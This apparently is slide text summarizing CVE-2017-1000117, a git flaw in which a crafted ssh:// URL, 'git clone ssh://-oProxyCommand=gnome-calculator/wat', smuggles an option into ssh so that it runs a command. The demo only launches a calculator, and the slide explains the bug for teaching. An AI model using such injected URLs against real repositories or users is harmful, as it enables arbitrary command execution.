 CVE-2017-1000117 - TL;DR
git clone ssh://-oProxyCommand=gnome-calculator/wat
git will invoke ssh to clone from the “host” -oProxyCommand=gnome-calculator
ssh will see the argument -oProxyCommand= being set to gnome-calculator
From the ssh_config manpage:
ProxyCommand
Specifies the command to use to connect to the server. The command string
extends to the end of the line, and is executed with the user's shell.[...]
24